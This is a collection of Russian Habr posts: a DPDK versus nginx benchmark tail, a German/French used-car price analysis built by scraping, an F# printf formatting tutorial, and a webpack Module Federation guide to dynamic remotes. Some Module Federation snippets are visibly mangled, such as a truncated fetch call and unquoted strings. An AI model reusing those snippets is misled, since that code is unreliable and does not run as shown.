5160076 requests in 10.10s, 0.86GB read
Socket errors: connect 0, read 2364, write 0, timeout 1
Requests/sec: 510894.92
Transfer/sec: 86.73MB
root@ip-172-30-0-225:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 74.87ms 148.64ms 1.64s 93.45%
Req/Sec 8.22k 2.59k 42.51k 81.21%
Latency Distribution
50% 2.41ms
75% 110.42ms
90% 190.66ms
99% 739.67ms
5298083 requests in 10.10s, 0.88GB read
Socket errors: connect 0, read 0, write 0, timeout 148
Requests/sec: 524543.67
Transfer/sec: 89.04MB`
**Nginx дал такие результаты**запуск wrk c 1 инстанса
`root@ip-172-30-0-127:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 14.36ms 56.41ms 1.92s 95.26%
Req/Sec 15.27k 3.30k 72.23k 83.53%
Latency Distribution
50% 3.38ms
75% 6.82ms
90% 10.95ms
99% 234.99ms
9813464 requests in 10.10s, 2.12GB read
Socket errors: connect 0, read 1, write 0, timeout 3
Requests/sec: 971665.79
Transfer/sec: 214.94MB`
Запуск wrk c 2-х инстансов одновременно
`root@ip-172-30-0-127:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 52.91ms 82.19ms 1.04s 82.93%
Req/Sec 8.05k 3.09k 55.62k 89.11%
Latency Distribution
50% 3.66ms
75% 94.87ms
90% 171.83ms
99% 354.26ms
5179253 requests in 10.10s, 1.12GB read
Socket errors: connect 0, read 134, write 0, timeout 0
Requests/sec: 512799.10
Transfer/sec: 113.43MB
root@ip-172-30-0-225:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 64.38ms 121.56ms 1.67s 90.32%
Req/Sec 7.30k 2.54k 34.94k 82.10%
Latency Distribution
50% 3.68ms
75% 103.32ms
90% 184.05ms
99% 561.31ms
4692290 requests in 10.10s, 1.01GB read
Socket errors: connect 0, read 2, write 0, timeout 21
Requests/sec: 464566.93
Transfer/sec: 102.77MB`
**конфиг nginx**user www-data;
worker\_processes auto;
pid /run/nginx.pid;
worker\_rlimit\_nofile 50000;
events {
worker\_connections 10000;
}
http {
sendfile on;
tcp\_nopush on;
tcp\_nodelay on;
keepalive\_timeout 65;
types\_hash\_max\_size 2048;
include /etc/nginx/mime.types;
default\_type text/plain;
error\_log /var/log/nginx/error.log;
access\_log off;
server {
listen 80 default\_server backlog=10000 reuseport;
location / {
return 200 «answer.padding\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_»;
}
}
}
Итого, мы видим, что в обоих примерах получается примерно 1М запросов в секунду, только nginx использовал для этого все 32 cpu, а dpdk только одно. Возможно, EC2 опять подкладывает свинью и 1М rps это ограничение сети, но даже если это так, то результаты не сильно искажены, т. к. добавление в пример задержки вида *for(int x=0;x<100;++x) http→request\_url[0] = ‘a’ + (http->request\_url[0] % 10)* перед отправкой пакета уже снижало rps, что означает почти полную загрузку cpu полезной работой.
В процессе экспериментов обнаружилась одна загадка, которую я пока разрешить немогу. Если включить checksum offloading, т. е. рассчёт контрольных сумм для ip и tcp заголовка самой сетевой картой, то общая производительность падает, а latency улучшается.
Вот запуск с включенным offloading
`root@ip-172-30-0-127:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 5.91ms 614.33us 28.35ms 96.17%
Req/Sec 10.48k 1.51k 69.89k 98.78%
Latency Distribution
50% 5.91ms
75% 6.01ms
90% 6.19ms
99% 6.99ms
6738296 requests in 10.10s, 1.12GB read
Requests/sec: 667140.71
Transfer/sec: 113.25MB`
А вот с checksum на cpu
`root@ip-172-30-0-127:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 32.19ms 63.43ms 817.26ms 85.01%
Req/Sec 15.97k 4.04k 113.97k 93.47%
Latency Distribution
50% 2.58ms
75% 17.57ms
90% 134.94ms
99% 206.03ms
10278064 requests in 10.10s, 1.70GB read
Socket errors: connect 0, read 17, write 0, timeout 0
Requests/sec: 1017645.11
Transfer/sec: 172.75MB`
OK, я могу объяснить падение производительности тем, что сетевая карта тормозит, хотя это странно, она как бы ускорять должна. Но почему с рассчётом checksum на карте latency оказывается почти константной равной 6ms, а если считать на cpu, то плавает от 2,5ms до 817ms? Задачу бы сильно упростил невиртуальный стенд с прямым подключением, но у меня такого нет к сожалению. Сам DPDK работает далеко не на всех сетевых картах и перед его использованием надо сверится [со списком](https://core.dpdk.org/supported/).
И напоследок опрос. | https://habr.com/ru/post/416651/ | null | ru | null |
# Сравнительный анализ рынков б.у. Автомобилей Германии и Франции в B и C сегменте
Привет, Хабр!
В этом посте я хотел поделиться опытом использования нескольких питоновых инструментов для сравнительного анализа рынка подержанных машин в Европе на примере Германии и Франции.

C точки зрения реализации все будет достаточно ванильно. Зоопарк использованных технологий несколько избыточен, потому что был самоцелью — хотелось протестировать.
Предыстория. Мысль провести такой анализ посетила меня однажды когда я листал сайт французских объявлений. У меня явно складывалось ощущение, что в представлении аборигенов Ситроен С3 — чрезвычайно убогая машина, которая дешевеет процентов на 20 в год, а вот Опель Корса — практически бессмертна, поэтому цена ее с возрастом не меняется (а то и в рост пойдет, как хороший Ролекс). Это было забавное наблюдение, с учетом того, что у немцев Корса у взрослого человека считалась признаком фиаско в профессиональной реализации. И даже ходили шутки про то, что через 10 лет любой автомобиль превращается в Опель. За неимением у западных немцев Трабанта, амплуа Запорожца в немецком фольклоре исполняла именно эта марка. C3, насколько я знаю, в России особо не представлен, но о нем полезно знать что это духовный наследник классического 2CV с заглавной картинки, легендарной машины пару лет разминувшейся с интрнетом (в производстве до 1989) и предлагавшей водителю умопомрачительные девять лошадиных сил.
Итак, беремся за дело. Для того чтобы навести статистику нужен источник с достаточной выборкой. По Германии это [autoscout24.de](https://www.autoscout24.de) по Франции лучшее, что мне попалось по числу объявлений — [www.lacentrale.fr](http://www.lacentrale.fr) (французская версия скаута существует, но менее популярна).
Выборку будем делать по B- классу как самому массовому и в котором возник изначальный вопрос (с небольшим заходом в С-класс). Для сбора данных выберем те модели, по которым есть данные за последние 10 лет, и по которым на обоих сайтах есть как минимум 1000 объявлений. В противном случае выборка будет очень шумной.
Если вы хотите получить датамайнинг здорового человека — автоскаут предлагает [RESTful API](https://scout24.github.io/api/#introduction-listing-creation-api-upload) если зарегистрироваться и получить ключ.
Я, конечно же, этого не делал и занялся майнингом курильщика — в лоб через безголовый браузер.
Майнинг курильщика выглядел так — на основе желаемых фильтров (о которых ниже ) формируем строку запроса, передаем ее как адрес в безголовый браузер [PhantomJS](http://phantomjs.org/) ( с тех пор как я его установил разработка его оказалась почему-то приостановлена).
Из неочевидного на этом этапе — я добавил ожидание загрузки элемента с характерным классом, где содержались данные о количестве вариантов соответствующем запросу.
```
with io.open("dump.html", "w", encoding="utf-8") as f:
f.write(html)
try:
element = WebDriverWait(browser, 20).until(
EC.presence_of_element_located((By.CLASS_NAME, "cl-filters-summary-counter"))
) # wait until element with summry statistics is present or drop after 20 sec
```
Сгенерированный в браузере html скармливаем парсеру BeautifulSoup и ищем в нем элемент содержащий цифру найденных результатов.
```
value = bsObj.findAll("span", {"class": "cl-filters-summary-counter"})[0].text
value = value.replace(u'\xa0', u' ') # removes delimeter if results exceed 1000
```
Как нетрудно догадаться, в сгенерированный запрос входили модель, небольшой интервал цен и возраста, то есть запросов было очень много, при количестве запросов более 500 сервера рвали соединение. Если вы хотите решить вопрос красиво — обращаться к таким сервисам лучше через меняемые по ходу дела прокси (а если у вас API ключ то вам и не надо). На Хабре есть шикарная [статья](https://habr.com/company/ods/%20%20-%20%20blog/346632/) о том как работать через прокси. Я решил вопрос низкотехнологично — цена следует близко к линейному закону с возрастом, поэтому я прикинул рамки этой линии и ограничил запросы только зоной +.- 30-50 процентов линейной цены, и ввел 10 секундные паузы между запросами. Этого хватило чтобы меня не банили. Сбор данных на одну модель занимал примерно полчаса тихого моргания в консоли.
Несколько слов о фильтрах. Чтобы получить информативную выборку я применил следующие фильтры:
* Все машины берутся в 4-5 дверной комплектации (у Корс, Клио и еще нескольких из представленных моделей есть более дешевые 3 дверные варианты).
* Все машины берутся с 4-5 сидячими местами — это отдельная от предыдущей характеристика, потому что у Клио, С3 и 308 есть версия Société (Entreprise) и ее довольно много на рынке — это служебные машины всяких электриков и монтеров, там вместо заднего сиденья ящик для барахла и стоят они меньше на пару килоевров при прочих равных.
* Мощность двигателя ограничена 129 л.с. Потому что дальше в этом сегменте начинаются заряженные версии и цены там совсем не соответствующие их скромному статусу. Если будете повторять то ахтунг — автоскаут в адресе использует мощность не в лошадиных силах, а в киловаттах.
Двигатели и коробки не специализированы, но в 99% это механика, и в случае с Францией — там много дизеля, просто потому что его там пиарили 10 лет до дизельгейта. А сейчас хотят пересадить всех с него, от огорчения на такую переменчивость правительственных нравов французы вторую неделю предаются двум любимым национальным забавам — забастовке и поджогу машин.
Данные собраны, разложены помодельно по листам в экселевские файлы (какой датасаенс без экселя, вы что! Спасибо [openpyxl](https://openpyxl.readthedocs.io/en/stable/) — за удобство перекладывания). Для визуализации все данные по всем моделям сведены в один CSV файл.
Для визуализации мне хотелось напилить простенький web интерфейс. В принципе, текущий вариант не требует бэкэнда. Данных мало, обработка — рудиментарная, можно вывалить все длинным JSONом вместе с графикой и обрабатывать на клиентской стороне. Но мне хотелось потестить именно сервер с прицелом использовать потом для задач с не такими тривиальными вычислениями. А еще я не умею в JS, поэтому с клиентской стороной пришлось бы помучиться, а сервер можно и на питоне запилить, благо инструменты есть.
Для реализации сервера я терзался между bokeh, с которым повозился ранее и связкой Plotly+Dash. В ряде прошлых задач меня очень порадовал bokeh, особенно тем что его можно встраивать в Jupyter Notebook (с Jupyter Labs — не все так однозначно) и то что внутри блокнотов довольно легко [организовать](https://bokeh.pydata.org/en/latest/docs/user_guide/notebook.html) интерактивные компоненты не запуская bokeh server (). Bokeh это ворота в мир d3.js для тех кто не умеет в JS.
Для этой задачи я решил использовать связку Plotly+Dash (последний это ворота в мир React для тех кто не умеет в JS). Выбор скорее с целью попробовать. Как можно заметить из [сравнения](https://blog.sicara.com/bokeh-dash-best-dashboard-framework-python-shiny-alternative-c5b576375f7f) — разница не принципиальна
Переходим к реализации интерфейса.
Подтягиваем нашу CSV, распихиваем по паре датафреймов.
Для того чтобы правильно стилизовать страницу и использовать адаптивный дизайн — разрешаем локальный CSS.
```
app = dash.Dash(__name__, static_folder='assets') # resource folder
app.scripts.config.serve_locally = True
app.css.config.serve_locally = True
```
Далее создаем простейший макет используя одну таблицу из двух колонок по 6 из 12 стандартных для адаптивных макетов.
```
app.layout = html.Div([
# include custom local css to allow two-column responsive
html.Link(href='/assets/twocolumns_dash.css', rel='stylesheet'),
html.Div([ # row div
html.Div([ # column div
html.H3('Average'),
dcc.Graph(id='market-app', ),
html.H4('Select model'),
dcc.Dropdown(id='model_pick', options=model_options, value=None, multi=True)
], className="six columns"),
html.Div([ # column div
html.H3('Distribution'),
dcc.Graph(id='market-app2', ),
html.H4('Select year'),
dcc.Slider(
id='year-slider',
min=years.min(),
max=years.max(),
value=years.min(),
step=None,
marks={str(year): str(year) for year in years}
)
], className="six columns"),
], className="row")
])
```
Элементы управления реализуются весьма незатейливо, из особенностей — вводов может быть много, а выход только один (например левый график принимает данные от выпадающего меню и от слайдера года, но апдейтить может только один элемент, это фича Dash, для обхода понадобятся костыли).
```
@app.callback(Output('market-app2', 'figure'),
[Input('model_pick', 'value'), Input('year-slider', 'value')])
def update_figure_dist(selected_models, year_picked):
traces = []
for model in selected_models:
traces.append(go.Bar(
x=df_filtered.loc[model, year_picked, :].index.values.tolist(),
y=df_filtered.loc[model, year_picked, :]['results'].values.tolist(),
name=model
))
return {
'data': traces,
'layout': go.Layout(
xaxis={'title': 'price'},
yaxis={'title': 'offers'},
hovermode='closest',
legend=dict(orientation="h", xanchor="center", y=1.2, x=0.5)
)
}
```
Готовый интерфейс — <http://eu-carmarket.herokuapp.com/>
Для данных по Германии в скобках стоит (DE) для Франции (FR).
Слева видим цены за весь период усредненные по каждому году. Здесь и далее все цены в евро, согласно правилам размещения на сайтах — цены с НДС. Справа распределение предложений по цене в выбранный год. Распределение было для многих моделей шумновато, поэтому при построении сглаживается по ближайшим соседям с ядром в 5 элементов (именно глядя на это я решил не брать модели с менее чем 1000 объявлений)
Итак что же мы видим в данных?
Отвечая на вопрос замотивировавший исследование — нет, ситроен не обесценивается со страшной скоростью по сравнению с неподвластной времени Корсой.
Резкое расхождение в цене в 2017 это не первичное сильное обесценивание ситроенов в первый год. Это на самом деле их подорожание с переходом на новое поколение. Теперь вместо оммажа старому ситроену 2CV они больше похожи на аналог Mini, с модными закосами под кроссовер — стильно, модно молодежно.
Если взять одну модель, то разница на немецком и французском рынке потрясает тем, что ее нет, ни в значениях, ни в скорости амортизации (хотя не битая машина старше 2-х лет во Франции встречается только в случае ее хранения с запертом гараже).

Если взять рынок популярной у российских айтишников для переезда Голландии то к немецкой цене надо накинуть процентов 20. При том, что таможенных границ между странами в Европе нет, перевезти просто так купленную машину не получится, если она не проходит как личные вещи которые переезжают вместе с вами. Для этого требуется, чтобы вы в предыдущей стране жили более полугода. В противном случае всю намечающуюся выгоду с вас снимут при попытке поставить авто на регистрацию.
Если сравнить модели крупной кучей видно несколько интересных наблюдений. По прошествии 10 лет все сходится примерно к одной точке, правда обесценивание Пежо, Мазды или Сеата сильнее, чем Фольксвагена Поло, Опеля Меривы или Шкоды Фабии. Таки да, через 10 лет любая машина становится Опелем, но не Корсой, Корсой становятся только избранные вроде С3.
Скорость амортизации не зависит существенно от модели. И от страны. Небольшие отклонения от всеобщего линейного однообразия (например Renault Megane
в 2016, Ford Fiesta в 2017 ) — это просто смена поколения модели.


Поскольку амортизация в данном случае понятие не физическое, она не значит, что машины будут в одном состоянии. На французской будут мятые бока, ссадины, щербатые бамперы, зеркала примотанные на скотч, и наследие тысяч километров езды с игрой в шашечки. Но французы убеждены в том что степень износа такая же как у немцев и платят в соответствии со своими убеждениями. А вот уговорить немцев купить б.у. машину из заботливых рук французских водителей и механиков — врят ли удастся.
По поводу цен в сравнении с Россией. Тут есть некоторая проблема с тем, что многие описанные модели в России не продаются. Из немногого общего для обоих рынков можно найти на сайте фольксвагена новый Поло (хотя в России это седан, а в Европе хетчбэк). В России он стоит от 8300 новый, в Германии новый от 13500, а за 8300 будет 2012 года (в не к столу помянутой Голландии — 16200 новый). Неплохим сравнением может быть представленная везде Киа Рио: Россия — 9000, Германия — 11950 (явный демпинг против немецкого автопатриотизма), Франция — 13700, Голландия — 19950 (Ja-ja, полтора ляма за кирюшу по цене Фольксваген Тигуана / Хюндай Туссан / Ниссан X-trail: обнять, плакать и вспоминать как крутить педали на велосипеде). | https://habr.com/ru/post/433448/ | null | ru | null |
# F#3: Форматирование текста
При работе с любым языком вам, скорее всего, нужно будет отформатировать текст, и F# ничем не отличается.
Поскольку F# является языком .NET, мы всегда можем использовать Console.WriteLine (..) и String.Format (..), где мы можем использовать любой из обычных форматеров, которые вы использовали в своем обычном коде .NET.
Однако F# также поддерживает более похожий на синтаксис метод C, который доступен в модуле Core.Printf. Одна функция внутри него может использоваться вместо использования класса Console.WriteLine (..) .NET.
Эквивалентной функцией F#, которую стоит использовать для записи в стандартный вывод, является printfn, которая на самом деле является предпочтительным методом при работе с форматированием текста в F#.
### Почему printfn предпочтительнее Console.WriteLine (..)?
Существует несколько причин, по которым printfn является предпочтительным, некоторые из основных причин приведены ниже:
* Проверка статического типа. Это означает, что если мы передадим значение int там, где ожидается строка, нас предупредят об этом
* Поскольку printfn является нативной функцией F#, она действует так же, как любая другая функция F#.
Рассмотрим следующие фрагменты кода
```
// Некорректный тип
printfn "should be a decimal value %d" "cat"
//Работает
printfn "should be a decimal value %d" 42
// Неверный тип, но работает
Console.WriteLine("should be a decimal value {0}" , "cat")
// указано неверное количество параметров
printfn "this only expected 1 arg of type decimal %d" 42 "dog"
// указано неверное количество параметров, но работает
Console.WriteLine("this only expected 1 arg of type decimal {0}" , 42, "dog")
// Работает, как ожидалось
printfn "this only expected 2 args of type decimal %d and string %s" 42 "dog"
```
Если мы сейчас посмотрим на скриншот этого кода в IDE Visual Studio, мы действительно увидим, что строки, которые мы ожидали потерпеть неудачу, ясно показаны как ошибочные:

### Как использовать printfn?
Возможно, лучше всего начать с рассмотрения некоторых стандартных форматеров, доступных для работы со значениями. В следующей таблицеMSDN показаны стандартные операторы, доступные вам: [msdn.microsoft.com/en-us/library/ee370560.aspx](http://msdn.microsoft.com/en-us/library/ee370560.aspx)
### Так что насчет создания отличного форматирования кроме стандартного?
Итак, теперь мы увидели, как записать отформатированный вывод в стандартный вывод (printfn сделал это), но что если мы захотим использовать отформатированную строку в других местах? Что, если мы хотим связать строковое значение с красиво отформатированной строкой, которую мы сконструировали, с использованием некоторых из приведенных выше средств форматирования, или даже хотели записать в StringBuilder или TextWriter, позволяет ли F # сделать это легко?
Ну да, на самом деле это так, вы найдете множество других полезных функций в модуле Core.Printf. Полный список на момент написания этого поста был следующим:
**Список****bprintf** Печать в StringBuilder.
**eprintf** Печатает форматированный вывод в stderr.
**eprintfn** Печатает форматированный вывод в stderr, добавляя новую строку.
**failwithf** Печатает в строковый буфер и вызывает исключение с заданным результатом. Вспомогательные принтеры должны возвращать строки.
**fprintf** Печатает на text writter.
**fprintfn** Печатает в text writter, добавляя новую строку.
**kbprintf** Аналогично bprintf, но вызывает указанную функцию для генерации результата. Смотрите kprintf.
**kfprintf** Аналогично fprintf, но вызывает указанную функцию для генерации результата. Смотрите kprintf.
**kprintf** Как и printf, но вызывает указанную функцию для генерации результата. Например, они позволяют печати принудительно сбрасываться после того, как весь вывод был введен в канал, но не раньше.
**kspintf** Аналогично sprintf, но вызывает указанную функцию для генерации результата. Смотрите kprintf.
**printf** Печатает форматированный вывод на стандартный вывод.
**printfn** Печатает форматированный вывод на стандартный вывод, добавляя новую строку.
**sprintf** Печатает в строку, используя внутренний строковый буфер, и возвращает результат в виде строки. Вспомогательные принтеры должны возвращать строки.
Я не собираюсь проходить через все это, но я рассмотрю самые распространенные:
#### bprintf
Печатает в StringBuilder.
```
let builder = new StringBuilder(524288)
Printf.bprintf builder "This will be a string line : %s\r\n" "cat"
Printf.bprintf builder "This will be a bool line : %b\r\n" true
Printf.bprintf builder "This will be a int line : %u\r\n" 42
Printf.bprintf builder "This will be a hex line : %X\r\n" 255
printfn "%s" (builder.ToString())
```
Это даст этот вывод в консольном приложении F#
#### fprintf
Печатает в text writer.
```
use sw = new StreamWriter(@"c:\temp\fprintfFile.txt")
fprintf sw "This is a string line %s\r\n" "cat"
fprintf sw "This is a int line %i" 10
sw.Close()
```
Это приведет к тому, что файл будет создан в temp
#### sprintf
```
let result = Printf.sprintf "This will return a formatted string : %s\r\n" "cat"
printfn "%s" result
```
 | https://habr.com/ru/post/470037/ | null | ru | null |
# Module Federation: простая загрузка динамических модулей
Всем привет! Меня зовут Евгений, я работаю frontend-разработчиком в платформенной команде. Моя задача — помогать другим frontend-разработчикам выполнять их задачи эффективнее. Мы в Delivery Club больше года назад внедрили подход с микрофронтендами, о чём писали [здесь](https://habr.com/ru/company/vk/blog/552240/). Вы можете найти и много других статей с описанием этого [подхода](https://habr.com/ru/search/?q=%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D1%80%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D0%B4%D1%8B&target_type=posts&order=relevance).
После выхода стабильной версии Webpack 5 мы решили использовать плагин [Module Federation](https://webpack.js.org/concepts/module-federation/)в качестве основного способа загрузки микрофронтендов. В этой статье расскажу, с какой проблемой столкнулся при [загрузке динамических модулей](https://webpack.js.org/concepts/module-federation/#promise-based-dynamic-remotes) и как её решил. Описывать будут на примере плагина Module Federation во всех деталях. Если вы слышите про этот инструмент впервые, то советую предварительно [ознакомиться](https://webpack.js.org/concepts/module-federation/).
Суть плагина Module Federation
------------------------------
Раньше, чтобы загрузить внутри веб-приложения какую-либо часть другого веб-приложения приходилось использовать [iframe](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe). Если нужна была двусторонняя связь, то приходилось создавать «костыли» для обмена событиями. Например, чтобы обработать точечные клики внутри или снаружи `iframe`.
Плагин Module Federation позволяет делать то же самое более понятно: вы можете загружать целые модули веб-приложения, которые не были там изначально, прямо в коде во время исполнения. Для этого можно использовать нативный `import()`, а через него загружать всё, что угодно: строку, объект, функцию или регистрировать полноценный [веб-компонент](https://developer.mozilla.org/ru/docs/Web/Web_Components).
Далее будем пользоваться терминами:
* **Host-приложение** — загружает в себя какой-либо удалённый модуль или целое веб-приложение.
* **Удалённый модуль** — удалённое фронтенд-приложение, которое загружается в host-приложение.
На мой взгляд, главное преимущество плагина Module Federation заключается в простой настройке как для host-приложения, так и для удалённых модулей. В файле конфигурации host-приложения достаточно указать имя удалённого модуля и адрес, где он лежит. Когда в host-приложении будет запрошен импорт удалённого модуля, он загрузит его по указанному адресу.
Я опишу два способа загрузки удалённых модулей с помощью:
1. статического адреса, то есть не меняющегося;
2. динамического адреса, который меняться по каким-то условиям. Например, вDelivery Club мы используем динамические адреса для версионирования приложения по тегу сборки, и они регулярно меняются.
### Демо-проект
В статье я буду демонстрировать код из репозитория на [Github](https://github.com/delivery-club/module-federation-demo). А в примерах буду показывать загрузку веб-компонентовчерез удаленные модули, поскольку это самый интересный и полезный случай. Аналогично можно будет загружать модули с любым другим содержимым.
В репозитории есть две директории с примерами загрузки веб-компонента:
* `static-url` со статического адреса;
* `dynamic-url`с динамического адреса.
Статические удалённые модули
----------------------------
Обратимся к [документации](https://webpack.js.org/concepts/module-federation/#promise-based-dynamic-remotes) Webpack по Module Federation. В случае со статическим адресом всё просто: указываем название и адрес удаленного модуля (рис. 1), а host-приложение забирает его по указанному адресу.
Рис. 1Рассмотрим пример с загрузкой [веб-компонента](https://developer.mozilla.org/ru/docs/Web/Web_Components). Приведенный [код](https://github.com/delivery-club/module-federation-demo) можно найти в репозитории на GitHub в директории `static-url`.
### Host-приложение — app1
В app1 выполняем три шага:
1. В `index.ts` загружаем модуль, например, через `import()`,и вставляем полученное содержимое в `div` в разметке.
```
const div = document.getElementById('div');
import("app2/main")
.then(module => {
console.log("🚀 ~ app1: Success import from app2! Module: ", module);
div.innerHTML = module.default;
})
```
*app1/src/index.ts*
2. В `webpack.config.js` в объекте remotes в качестве ключа указываем название удалённого модуля и значение — адрес удалённого модуля. С этого адреса мы загрузим `remoteEntry.js`, который является входной точкой удалённого модуля. Для простоты host-приложение и удалённый модуль будут находиться на соседних портах `localhost`.
```
module.exports = {
…
plugins: [
new ModuleFederationPlugin({
name: "app1",
remotes: {
app2: "app2@https://localhost:4002/remoteEntry.js",
}
}),
…
],
…
}
```
*app1/webpack.config.js*
3. В `index.html` указываем тег веб-компонента из удалённого модуля. В нашем случае мы зарегистрировали его как `app2-tag-name`.
```
…
App 1
=====
…
```
*app1/public/index.html*
### Удалённый модуль — app2
Сейчас мы подготовим удалённый модуль, который загрузим в host-приложение *app1*. В *app2* выполняем два шага:
1. В экспортируемом файле, например, `index.ts`, регистрируем веб-компонент или выводим что-нибудь в `export`**.**
```
class GreatComponent extends HTMLElement {
constructor() {
super();
const shadowRoot = this.attachShadow({mode: 'open'});
shadowRoot.innerHTML = `
**I am content inside the web-component from app2!**`;
}
}
window.customElements.define('app2-tag-name', GreatComponent);
export default 'I am data from app2!'
```
*app2/src/index.ts*
Здесь мы создали веб-компонент `GreatComponent` с некоторым контентом внутри. Веб-компонент регистрируем в `customElements`.
Также для примера добавим что-нибудь в export модуля, чтобы показать возможности передачи любых других данных. В нашем случае это будет строка: *“I am data from app2!”.*
2. В `webpack.config.js` указываем название удалённого модуля и экспортируемый файл. Им может быть любой файл или какой-нибудь отдельный компонент. В нашем случае это будет файл `index.ts` из пункта выше**.**
```
module.exports = {
plugins: [
new ModuleFederationPlugin({
name: "app2",
filename: remoteEntry.js,
exposes: {
"./main": "./src/index.ts",
},
}),
…
],
…
```
*app2/webpack.config.js*
При запуске двух проектов мы увидим следующий результат (рис. 2). В теле host-приложения мы отобразили удалённое приложение буквально за пять шагов.
Рис. 2Мы разобрались, как работает загрузка со статического адреса. Перейдём к динамическому адресу.
Динамические удалённые модули
-----------------------------
Если адрес загрузки удалённого модуля по каким-то причинам меняется, то модуль загружается иначе. Как я уже писал ранее, мы в Delivery Club используем динамические адресы, чтобы запрашивать ту версию веб-приложения, с которой пользователь взаимодействует в данный момент. Иначе, в случае «ленивой**»** загрузки нового чанка, пользователь может получить ошибку 404, и для корректной работы ему придётся перезагрузить страницу. Чтобы этого не произошло, к каждой версии мы прикладываем тег с версией сборки, где указан год, номер недели и номер конкретной сборки. Например, тег 2134.03 означает 2021 год, 34 неделя и третья сборка.
Поэтому в случае с удалёнными модулями, перед тем как загрузить корректную версию, нам нужно запросить тег сборки. Другими словами, необходимо выполнить асинхронную операцию и на основе полученного ответа запросить удалённый модуль.
По официальной документации нужно:
* написать ключевое слово “*promise”*;
* описать тело скрипта с объектом `Promise()`;
* по ключу названия удалённого модуля положить содержимое `Promise` в виде строки.
На рисунке 3 показан пример из документации с динамическим адресом. В нём меняется адрес по значению, которое нужно брать из url-параметров.
Рис. 3По сути, нам приходится создавать объект `Promise()`, чтобы получить удалённый модуль во время исполнения программы. После этого с помощью метода `resolve()` возвращаем объект с интерфейсом `get/init` и затем добавляем скрипт в тег head HTML-страницы.
### Проблемы динамических модулей
В способе из документации есть несколько проблем:
* редактировать скрипт в виде строки неудобно, это затрудняет процесс отладки кода;
* если модулей несколько, то для каждого модуля необходимо вставлять текст со своим скриптом;
* невозможно прокидывать параметры для динамического адреса, кроме доступных через объект `window`.
### Что мы хотим видеть в итоге
1. Сделать скрипт с объектом `Promise()` в виде обычной функции, чтобы редактировать как обычный код.
2. Иметь возможность передавать любые параметры.
3. Иметь возможность сделать запрос внутри функции, например, за тегом последней сборки перед загрузкой модуля.
4. Упростить декларирование нескольких удалённых модулей. Например, разработчику нужно указать только название тега веб-компонента и откуда его запросить.
Приведённый код можно найти в репозитории на [GitHub](https://github.com/delivery-club/module-federation-demo)в директории `dynamic-url`.
### Решение
Решение первых двух пунктов будет таким:
```
const getPromise = () => new Promise(resolve => {
const remoteTagName = 'CUSTOM_ELEMENT_TAG';
const url = 'CUSTOM_ELEMENT_URL';
…
});
const getRemoteModule = (remoteName, remoteUrl) => (
getFuncBody(getPromise)
.replace('CUSTOM_ELEMENT_TAG', remoteName)
.replace('CUSTOM_ELEMENT_URL', remoteUrl)
);
```
*src/mf-remotes.js*
Функция `getFuncBody()` возвращает строковое представление тела функции, чтобы содержимое начиналось с *“new Promise…”.* Параметры внутрь `Promise()` можем положить с помощью метода `replace()`уже после преобразования функции в строку.
Теперь у нас есть просто функция с `Promise()`. Можем использовать любые нативные инструменты JavaScript, чтобы добавить выполнение любой асинхронной операции:
```
const getPromise = () => new Promise(resolve => {
const remoteTagName = 'CUSTOM_ELEMENT_TAG';
const url = 'CUSTOM_ELEMENT_URL';
fetch({version}/remoteEntry.js;
const remote_url = url + `/${version}/remoteEntry.js`;
const script = document.createElement('script');
script.src = remote_url
script.onload = () => {
const proxy = {
get: (request) => window[remoteTagName].get(request),
init: (arg) => {
try {
return window[remoteTagName].init(arg);
} catch(e) {
console.log('remote container already initialized');
}
}
}
resolve(proxy);
}
document.head.appendChild(script);
}))
});
```
*src/mf-remotes.js*
Для запроса можем воспользоваться функцией `fetch()`, например, за тегом последней сборки. Затем внутри callback формируем объект с интерфейсом `get/init` и возвращаем его в `Promise()`, как и требуется в [документации](https://webpack.js.org/concepts/module-federation/#promise-based-dynamic-remotes).
Из требований осталось упростить описание нескольких удалённых модулей. Создадим массив с объектами, у которых будут только `tag` и `url`**.**
```
const remoteModules = [
{
tag:'app2-tag-name',
url:'https://localhost:4002'
},
]
module.exports = {
plugins: [
new ModuleFederationPlugin({
name: "app1",
remotes: getRemoteModules(remoteModules)
}),
…
]
…
}
```
*src/webpack.config.js*
Массив передадим в функцию `getRemoteModules()`, которая сформирует объект для запроса удалённый модулей. Можно использовать `reduce()`,чтобы преобразовать массив в объект. Ключ содержит название удалённого модуля, а значение — тело функции с `Promise`, которое формировали ранее.
```
module.exports = getRemoteModules = (modules) =>(
modules.reduce((object, remoteModule) => {
const remoteName = remoteModule.tag.split('-').join('_');
return {
...object,
[remoteName]: promise ${getRemoteModule(remoteName, remoteModule.url)},
}
}, {})
)
```
*src/mf-remotes.js*
Мы выполнили все требования. На этапе сборки `Webpack`будет сформировано строковое представление для каждого удалённого модуля. В момент импорта удалённого модуля динамически выполнится скрипт с `Promise`, и он загрузит содержимое модуля.
Схема решения
-------------
На схеме ниже показана взаимосвязь host-приложения с удалённым модулем для статического и динамического адреса.
Статический адресДинамический адресModule Federation в Delivery Club
---------------------------------
